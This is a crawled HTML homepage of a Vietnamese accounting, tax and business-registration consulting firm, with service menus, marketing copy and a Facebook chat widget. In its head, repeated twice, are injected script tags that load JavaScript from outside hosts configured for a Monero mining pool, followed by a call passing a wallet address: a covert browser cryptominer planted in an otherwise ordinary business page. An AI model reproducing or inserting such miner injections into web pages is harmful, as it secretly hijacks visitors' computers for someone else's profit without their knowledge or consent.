

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://trithucconsulting.com/
body_size: 79402
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><link href="/Style/bootstrap.min.css" rel="stylesheet" /><link href="/Style/trithucketoan.css" rel="stylesheet" /><link href="/Style/flexnav.css" rel="stylesheet" /><link href="/Style/datetimepicker.css" rel="stylesheet" /><link href="/Style/font-awesome.min.css" rel="stylesheet" /><link href="/Style/amazonmenu.css" rel="stylesheet" /><link href="/slick/slick.css" rel="stylesheet" /><link href="/slick/slick-theme.css" rel="stylesheet" /><link href="/Style/Phantrang.css" rel="stylesheet" /><link href="/Style/detailstyle.css" rel="stylesheet" /><link href="/Style/jasny-bootstrap.min.css" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Lora" rel="stylesheet" /><link href="/fancybox/jquery.fancybox.css" rel="stylesheet" /><meta name="Author" content="Nguyễn Thành - 0933 578 079" /><meta name="Copyright" content="trithucconsulting.com" /><meta name="generator" /><meta name="robots" content="index,follow" /><meta http-equiv="content-language" content="vi, en, la" /><link rel="SHORTCUT ICON" href="/img/favicon.ico" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127576023-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-127576023-1');
</script>
    <div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1668330370094775";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <style>
        .fb-livechat, .fb-widget {
            display: none;
        }

        .ctrlq.fb-button, .ctrlq.fb-close {
            position: fixed;
            right: 24px;
            cursor: pointer;
        }

        .ctrlq.fb-button {
            z-index: 999;
            background: url([data-uri]) center no-repeat #0084ff;
            width: 60px;
            height: 60px;
            text-align: center;
            bottom: 100px;
            border: 0;
            outline: 0;
            border-radius: 60px;
            -webkit-border-radius: 60px;
            -moz-border-radius: 60px;
            -ms-border-radius: 60px;
            -o-border-radius: 60px;
            box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16);
            -webkit-transition: box-shadow .2s ease;
            background-size: 80%;
            transition: all .2s ease-in-out;
        }

            .ctrlq.fb-button:focus, .ctrlq.fb-button:hover {
                transform: scale(1.1);
                box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24);
            }

        .fb-widget {
            background: #fff;
            z-index: 1000;
            position: fixed;
            width: 360px;
            height: 435px;
            overflow: hidden;
            opacity: 0;
            bottom: 0;
            right: 24px;
            border-radius: 6px;
            -o-border-radius: 6px;
            -webkit-border-radius: 6px;
            box-shadow: 0 5px 40px rgba(0, 0, 0, .16);
            -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16);
            -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16);
            -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16);
        }

        .fb-credit {
            text-align: center;
            margin-top: 8px;
        }

            .fb-credit a {
                transition: none;
                color: #bec2c9;
                font-family: Helvetica, Arial, sans-serif;
                font-size: 12px;
                text-decoration: none;
                border: 0;
                font-weight: 400;
            }

        .ctrlq.fb-overlay {
            z-index: 0;
            position: fixed;
            height: 100vh;
            width: 100vw;
            -webkit-transition: opacity .4s, visibility .4s;
            transition: opacity .4s, visibility .4s;
            top: 0;
            left: 0;
            background: rgba(0, 0, 0, .05);
            display: none;
        }

        .ctrlq.fb-close {
            z-index: 4;
            padding: 0 6px;
            background: #365899;
            font-weight: 700;
            font-size: 11px;
            color: #fff;
            margin: 8px;
            border-radius: 3px;
        }

            .ctrlq.fb-close::after {
                content: "X";
                font-family: sans-serif;
            }

        .bubble {
            width: 20px;
            height: 20px;
            background: #c00;
            color: #fff;
            position: absolute;
            z-index: 999999999;
            text-align: center;
            vertical-align: middle;
            top: -2px;
            left: -5px;
            border-radius: 50%;
        }

        .bubble-msg {
            width: 120px;
            left: -140px;
            top: 5px;
            position: relative;
            background: rgba(59, 89, 152, .8);
            color: #fff;
            padding: 5px 8px;
            border-radius: 8px;
            text-align: center;
            font-size: 13px;
        }
    </style>
    <div class="fb-livechat hidden-sm hidden-xs">
        <div class="ctrlq fb-overlay"></div>
        <div class="fb-widget">
            <div class="ctrlq fb-close"></div>
            <div class="fb-page" data-href="https://www.facebook.com/congtytrithuc/" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false"></div>
            <div class="fb-credit"><a href="http://trithucconsulting.com" target="_blank">Tri Thức Consulting</a> </div>
            <div id="fb-root"></div>
        </div>
        <a href="https://www.facebook.com/congtytrithuc/" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button">
            <div class="bubble">1</div>
            <div class="bubble-msg">Bạn cần hỗ trợ?</div>
        </a>
    </div>
    <script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script>$(document).ready(function () { function detectmob() { if (navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i)) { return true; } else { return false; } } var t = { delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button") }; setTimeout(function () { $("div.fb-livechat").fadeIn() }, 8 * t.delay); if (!detectmob()) { $(".ctrlq").on("click", function (e) { e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({ bottom: 0, opacity: 0 }, 2 * t.delay, function () { $(this).hide("slow"), t.button.show() })) : t.button.fadeOut("medium", function () { t.widget.stop().show().animate({ bottom: "30px", opacity: 1 }, 2 * t.delay), t.overlay.fadeIn(t.delay) }) }) } });</script>
    














<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<meta property="og:url" content="http://trithucconsulting.com/Default.aspx" /><meta property="og:description" content="trithucconsulting.com" /><meta property="og:type" content="website" /><meta property="og:title" content="Công ty TNHH TƯ VẤN ĐẦU TƯ TRI THỨC" /><meta property="og:image" content="http://www.trithucconsulting.com/img/logoft.png" /><title>
	Công ty TNHH TƯ VẤN ĐẦU TƯ TRI THỨC
</title></head>
<body>
    <form name="aspnetForm" method="post" action="Default.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MjQ5ODA0NjkPZBYCZg9kFgICAw9kFhYCAQ8WAh4LXyFJdGVtQ291bnQCBxYOZg9kFgJmDxUDEmRhbmcta3kta2luaC1kb2FuaAExFcSQxINuZyBrw70gS2luaCBkb2FuaGQCAQ9kFgJmDxUDFmtlLXRvYW4tdGh1ZS10YWktY2hpbmgBMh9L4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IGLhuqFuIGzhuqFpIHBow6F0IHPhu5F0IHbDrCBz4buRIHRodeG6vyBi4buLIHRydXkgdGh1IHF1w6Egbmhp4buBdTwvZm9udD4NCgkJCQkJCQkJPHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogbGFyZ2U7Ij4/[base64]/dCBraeG7h20gY2hpIHBow60gxJHhu5NuZyB0aOG7nWkgY8WpbmcgY+G6p24gY8OzIGdp4bqjaSBwaMOhcCBhbiB0b8OgbiBjaG8gY8OhYyBjw7RuZyB2aeG7h2MgbGnDqm4gcXVhbiDEkeG6v24gdGh14bq/LCBsYW/[base64]/[base64]/[base64]/[base64]/IHRvw6FuIHRy4buNbiBnw7NpLCBk4buLY2ggduG7pSBzb8OhdCB4w6l0LCBk4buLY2ggduG7pSBnaeG6o2kgdHLDrG5oIGtp4buDbSB0cmEgdGh14bq/[base64]/DoW4gdHLGsOG7n25nIHbDoCBraeG7g20gc2/DoXQgdMOgaSBjaMOtbmggbuG7mWkgYuG7mS4iPkThu4tjaCB24bulIGxhbyDEkeG7mW5nIOKAkyBC4bqjbyBoaeG7g20g4oCTIEtoYWkgdsOgIHF1eeG6v3QgdG/DoW4gdGh14bq/IFROQ048L2E+PC9iPg0KCQkJCQkJCQk8YSBocmVmPSJodHRwOi8vd3d3LnRyaXRodWNjb25zdWx0aW5nLmNvbS90dS12YW4tY2h1eWVuLW5nYW5oLXRodWUtZG01Lmh0bWwiIHRpdGxlPSJUxrAgduG6pW4gY2h1ecOqbiBuZ8OgbmggdGh14bq/[base64]/[base64]/[base64]/DoG4gdG/DoG4gdOG6rXAgdHJ1bmcgY2hvIGtpbmggZG9hbmggY2jGsGE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/lUS4ou8eCvdWKJLkwOsy0Cg==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwKNn5OrBALPjafUBQL9n+DvAWUjM56Ssxraop/V89V6J1soOYuG" />
</div>
        <div class="container-fluid headerGray hidden-xs hidden-sm">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 no-padding">
                        <div class="row">
                            <div class="col-md-9">
                                <img src="/img/logo.png" style="float: left" class="img-responsive" />
                            </div>
                            <div class="col-md-3" style="text-align: right">
                                <ul class="btn-mxh">
                                    <li><a target="_blank" href="https://www.facebook.com/congtytrithuc/">
                                        <img alt="email" src="/img/btn-fb.png"></a></li>
                                    <li><a target="_blank" href="http://google.com">
                                        <img alt="email" src="/img/btn-gg.png"></a></li>

                                </ul>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid headerBlue">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 horizontal_menu ">
                        <nav class="navbar navbar-default">
                            <div class="navbar-header">
                                <span class="menubt hidden-sm hidden-md hidden-lg">Menu</span>
                                <button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target=".navbar-offcanvas" data-canvas="body">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                                <a class="navbar-header hidden-md hidden-lg hidden-sm" href="/trang-chu.html">
                                    <img src="/img/logo2.png" class="img-responsive clrlogo" /></a>

                            </div>
                            <div class="navbar-offcanvas navmenu-fixed-left offcanvas">
                                <a class="navbar-header headerMobi hidden-md hidden-lg hidden-sm" href="/trang-chu.html">
                                    <span>DANH MỤC</span>  </a>
                                <ul class="nav navbar-nav">
                                    <li><a href="/trang-chu.html">Trang chủ </a></li>
                                    <li><a href="/gioi-thieu.html">Giới thiệu</a></li>
                                    <li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Dịch vụ<span class="caret"></span></a>
                                        <ul class="dropdown-menu">
                                            
                                                    <li>
                                                        <a href="/dang-ky-kinh-doanh-dm1.html">
                                                            Đăng ký Kinh doanh
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/ke-toan-thue-tai-chinh-dm2.html">
                                                            Kế toán, thuế, tài chính
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/dich-vu-lao-dong-bao-hiem-tncn-dm3.html">
                                                            Dịch vụ Lao động, Bảo hiểm, TNCN
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/ke-toan-truong-kiem-soat-tai-chinh-noi-bo-dm4.html">
                                                            Kế toán trưởng, Kiếm soát tài chính nội bộ
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/tu-van-chuyen-nganh-thue-dm5.html">
                                                            Tư vấn chuyên ngành thuế
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/tu-van-tai-chinh-ke-toan-dm12.html">
                                                            Tư vấn tài chính kế toán
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/dich-vu-chu-ky-so-hoa-don-dien-tu-dm10.html">
                                                            Dịch vụ chữ ký số, hóa đơn điện tử
                                                        </a>
                                                    </li>
                                                
                                        </ul>
                                    </li>
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Văn bản<span class="caret"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                            
                                                    <li>
                                                        <a href="/luat-quan-ly-thue-dvb10.html">
                                                            Luật quản lý thuế
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/thue-xuat-nhap-khau-dvb9.html">
                                                            Thuế xuất, nhập khẩu
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/le-phi-mon-bai-dvb8.html">
                                                            Lệ phí môn bài
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/hoa-don-dvb7.html">
                                                            Hóa đơn
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/luat-doanh-nghiep-van-ban-lien-quan-dvb1.html">
                                                            Luật Doanh Nghiệp, văn bản liên quan
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/luat-ke-toan-dvb2.html">
                                                            Luật Kế toán
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/thue-gtgt-dvb3.html">
                                                            Thuế GTGT
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/thue-tndn-dvb4.html">
                                                            Thuế TNDN
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/thue-tncn-dvb5.html">
                                                            Thuế TNCN
                                                        </a>
                                                    </li>
                                                
                                                    <li>
                                                        <a href="/thue-nha-thau-dvb6.html">
                                                            Thuế nhà thầu
                                                        </a>
                                                    </li>
                                                
                                        </ul>
                                    </li>
                                    <li><a href="/tin-tuc.html">Tin tức</a></li>
                                    <li><a href="/lien-he.html">Liên hệ</a></li>
                                </ul>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid no-padding">
            <div class="row">
                <div class="col-md-12">
                    <div class="div-banner-slider">
                        <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <!-- Indicators -->
                            <ol class="carousel-indicators">
                                <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                                <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                                <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                            </ol>
                            <!-- Wrapper for slides -->
                            <div class="carousel-inner" role="listbox">
                                
                                        <div class="item active">
                                            <a href="#">
                                                <img src="/Upload/files/bannemoi.jpg" alt="Banner mới" class="imgbanner img-responsive"></a>
                                        </div>
                                    
                                        <div class="item ">
                                            <a href="#">
                                                <img src="/img/banner1.jpg" alt="Banner lớn" class="imgbanner img-responsive"></a>
                                        </div>
                                    
                                        <div class="item ">
                                            <a href="#">
                                                <img src="/img/banner2.jpg" alt="Banner 2" class="imgbanner img-responsive"></a>
                                        </div>
                                    
                            </div>
                            <!-- Controls -->
                            <a class="left carousel-control" href="#carousel-example-generic" role="button" data-slide="prev">
                                <span class="icon-prev" aria-hidden="true"></span>
                                <span class="sr-only">Previous</span>
                            </a>
                            <a class="right carousel-control" href="#carousel-example-generic" role="button" data-slide="next">
                                <span class="icon-next" aria-hidden="true"></span>
                                <span class="sr-only">Next</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    

    <div class="row">
        <div class="col-md-12">
            <div class="ketoan-left-tit">
                <span><a href="/gioi-thieu.html" class="dmtourtit">Giới thiệu</a></span>
                <span class="clrxemthem"><a href="/gioi-thieu.html">/ xem thêm</a></span>
            </div>
            <div class="ketoan-site-cnt">
                <span id="ctl00_ContentPlaceHolder1_lblsumenh" class="full-description">
		<p style="text-align: justify; ">
				<font face="Verdana">
						<span style="color: rgb(0, 0, 255); font-size: large;">Bạn đang chuẩn bị thành lập công ty và không biết bắt đầu từ đâu?</span>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font face="Verdana">
						<font color="#006400">
								<font size="4" style="">Bạn là chủ Doanh nghiệp và bạn đang lo lắng về các vấn đề liên quan đến  Thuế, Tài chính, Bảo hiểm</font>
								<span style="font-size: large;">?</span>
						</font>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font face="Verdana">
						<font color="#0000ff">
								<font size="4">Bạn thấy kế toán đề nghị đóng thuế quá nhiều và đang tự hỏi liệu có cách nào có thể tối ưu hóa, giảm thiểu số thuế phải nộp hàng năm không?</font>
						</font>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font face="Verdana">
						<font color="#006400">
								<font size="4">
						Sau mỗi lần thanh tra, kiểm tra thuế bạn lại phát sốt vì số thuế bị truy thu quá nhiều</font>
								<span style="font-size: large;">?</span>
						</font>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font face="Verdana">
						<span style="font-size: large;">
								<font color="#0000ff">Bạn đang là chủ doanh nghiệp nhỏ và bạn cần tiết kiệm chi phí đồng thời cũng cần có giải pháp an toàn cho các công việc liên quan đến thuế, lao động, bảo hiểm?</font>
						</span>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font face="Verdana">
						<font color="#006400">
								<span style="font-size: large;">Chính</span>
								<font size="4"> sách Thuế hay đổi quá nhanh khiến bạn choáng ngợp và không biết phải áp dụng như thế nào cho đúng đắn, hợp lý và tối ưu nhất?
				</font>
						</font>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font face="Verdana">
						<font color="#0000ff" size="4">
						Bạn là cá nhân có các vấn đề liên quan đến Bảo hiểm, thuế TNCN cần tư vấn và phân vân chưa biết chọn địa chỉ tin cậy.
				</font>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font size="4">
						<font face="Verdana" style="" color="#006400">Đừng ngần ngại, hãy liên hệ với công ty chúng tôi.</font>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font size="4" style="text-align: start;">
						<span style="text-align: justify;">Được thành lập từ năm 2000. </span>Với phương châm </font>
				<span style="text-align: start;">
				</span>
				<font size="5" color="#a52a2a" face="Courier New" style="text-align: start;">
						<b>“Thành Công mang đến Thành công”</b>
				</font>
				<span style="text-align: start;">, </span>
				<font size="4" style="text-align: start;">Công ty TNHH Tư vấn Đầu tư Tri Thức mong được hỗ trợ, giúp Quý khách giải quyết các vấn đề liên quan đến Thuế, Lao động, Bảo hiểm một cách gọn gàng, tiện ích và giảm chi phí đến mức tối đa. </font>
		</p>
		<p style="text-align: justify; ">
				<font size="4">Chúng tôi mong muốn góp một phần vào sự thành công của Quý khách, giúp quý khách an tâm và thoải mái kinh doanh.</font> </p>
		<p style="text-align: center;">
				<b>
						<span style="background-color: rgb(255, 255, 0);">
								<font style="">
								</font>
						</span>
						<font face="Courier New" size="6">
								<span style="background-color: rgb(255, 255, 0);">
										<a href="/lien-he.html" title="LIÊN HỆ TƯ VẤN NGAY" style="">LIÊN HỆ TƯ VẤN NGAY</a>
								</span>
						</font>
				</b>
		</p>
		<p style="text-align: justify; ">
				<font size="4">Tại Tri  Thức, chung tôi </font>
				<span style="font-size: large;">cung cấp các dịch vụ:</span>
		</p>
		<p style="text-align: justify; ">
				<font size="4">
						<b style="">
								<font color="#a52a2a">*</font>
								<font color="#006600"> <a href="http://www.trithucconsulting.com/dang-ky-kinh-doanh-dm1.html" title="Dịch vụ liên quan đến Đăng ký kinh doanh:" style="">Dịch vụ liên quan đến Đăng ký kinh doanh</a></font>
						</b>
						<a href="http://www.trithucconsulting.com/ke-toan-thue-tai-chinh-dm2.html" title="Dịch vụ về kế toán, thuế, tài chính:" style="color: rgb(165, 42, 42);">:</a>
						  Thành lập Doanh nghiệp, Thay đổi đăng ký kinh doanh, tư vấn luật…</font>
		</p>
		<p style="text-align: justify;">
				<font size="4">
						<b>
								<font color="#a52a2a">* <a href="http://www.trithucconsulting.com/dich-vu-lao-dong-bao-hiem-tncn-dm3.html" title="Dịch vụ lao động – Bảo hiểm – Khai và quyết toán thuế TNCN:">Dịch vụ về thuế:</a></font>
						</b> Dịch vụ kê khai - quyết toán thuế kế toán trọn gói, dịch vụ soát xét, dịch vụ giải trình kiểm tra thuế ...</font>
		</p>
		<p style="text-align: justify;">
				<font size="4">
						<font color="#a52a2a">
								<b>* <a href="http://www.trithucconsulting.com/ke-toan-truong-kiem-soat-tai-chinh-noi-bo-dm4.html" title="Dịch vụ kế toán trưởng và kiểm soát tài chính nội bộ.">Dịch vụ lao động – Bảo hiểm – Khai và quyết toán thuế TNCN</a></b>
								<a href="http://www.trithucconsulting.com/tu-van-chuyen-nganh-thue-dm5.html" title="Tư vấn chuyên ngành thuế.">:</a>
						</font> Đăng ký thang lương, bảng lương, Bảo hiểm, Quyết toán thuế cho cá nhân </font>
		</p>
		<p style="text-align: justify;">
				<b style="font-size: large;">
						<font color="#a52a2a">* <a href="http://www.trithucconsulting.com/dich-vu-chu-ky-so-hoa-don-dien-tu-dm10.html" title="Dịch vụ chữ ký số, hóa đơn điện tử">Tư vấn chuyên ngành thuế.</a></font>
				</b>
		</p>
		<p style="text-align: justify;">
				<b style="font-size: large;">
						<font color="#a52a2a">* <a href="http://tempuri.org/tempuri.html">Dịch vụ chữ ký số, hóa đơn điện tử</a></font>
				</b>
		</p>
		<p style="text-align: justify; ">
				<font size="4">
						<b>
								<font color="#ff0000">*</font>
								<font color="#0000ff">Dịch vụ quyết toán thuế TNCN cuối năm cho cá nhân</font>
						</b>
				</font>
		</p>
		<p style="text-align: justify; ">
				<span style="font-size: large;">Khách hàng đang sử dụng Tư vấn thuế, Dịch vụ kê khai thuế của Tri Thức là những Doanh nghiệp hoạt động sản xuất, kinh doanh ở tất cả các lĩnh vực, ngành nghề với quy mô lên đến hàng nghìn công nhân và nhân viên, Doanh nghiệp có vốn đầu tư nước ngoài, khách hàng cá nhân.</span>
		</p>
		<p>
				<font size="4">
						<b>
						</b>
				</font>
		</p>
		<p style="text-align: justify; ">
				<font size="4">Đến với Chúng tôi, Quý khách hàng sẽ nhận được sự hài lòng về chất lượng Dịch vụ bởi sự <font color="#800080"><b>tận tình, cẩn thận và chu đáo</b></font> của đội ngũ nhân viên chuyên nghiệp, kinh nghiệm và có đủ tiêu chuẩn về Đạo đức nghề nghiệp để đáp ứng nhu cầu của Khách hàng.
		</font>
		</p>
		<p style="text-align: justify;">
				<strong style="font-family: Arial;">Bạn</strong>
				<span style="font-family: Arial;">
				</span>
				<b style="font-family: Arial;"> đã sẵn sàng tận hưởng cảm giác thoải mái và hoàn toàn tập trung cho kinh doanh chưa? Liên hệ ngay với chúng tôi</b>
				<span style="font-family: Arial;">
				</span>
				<strong style="font-family: Arial;">:</strong>
		</p>
		<div style="text-align: center;">
				<font face="Courier New" size="6">
						<span style="background-color: rgb(255, 255, 0);">
						</span>
						<b style="">
								<span style="background-color: rgb(255, 255, 0);">
										<a href="http://tempuri.org/tempuri.html" style="">LIÊN HỆ TƯ VẤN NGAY</a>
								</span>
						</b>
				</font>
		</div>
		<p>
				<font face="Arial" size="4">Chúng tôi sẽ liên hệ ngay sau khi bạn để lại thông tin để giúp vấn đề của bạn được giải quyết một cách nhanh nhất.</font>
		</p>
</span>
            </div>
        </div>
    </div>
   
   

                    <div class="row">
                        <div class="col-md-12">
                            <div class="ketoan-left-tit">
                                <span><a href="/dich-vu-ketoan.html" class="dmtourtit">Văn bản</a></span>
                                <span class="clrxemthem"><a href="/dich-vu-ke-toan.html">/ xem thêm</a></span>
                            </div>
                            <div class="ketoan-site-cnt">
                                <section class="variable3 slider">
                                    
                                            <div>
                                                <a href="/luat-quan-ly-thue-dvb10.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/luat-quan-ly-thue-dvb10.html">Luật quản lý thuế</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/thue-xuat-nhap-khau-dvb9.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/thue-xuat-nhap-khau-dvb9.html">Thuế xuất, nhập khẩu</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/le-phi-mon-bai-dvb8.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/le-phi-mon-bai-dvb8.html">Lệ phí môn bài</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/hoa-don-dvb7.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/hoa-don-dvb7.html">Hóa đơn</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/luat-doanh-nghiep-van-ban-lien-quan-dvb1.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/luat-doanh-nghiep-van-ban-lien-quan-dvb1.html">Luật Doanh Nghiệp, văn bản liên quan</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/luat-ke-toan-dvb2.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/luat-ke-toan-dvb2.html">Luật Kế toán</a></p>
                                            </div>
                                        
                                            <div>
                                                <a href="/thue-gtgt-dvb3.html">
                                                    <img src="/img/vanban1.jpg" style="margin: 0 auto; display: block;" width="250" height="180" />
                                                </a>
                                                <p class="titleDuan"><a href="/thue-gtgt-dvb3.html">Thuế GTGT</a></p>
                                            </div>
                                        
                                            <div>
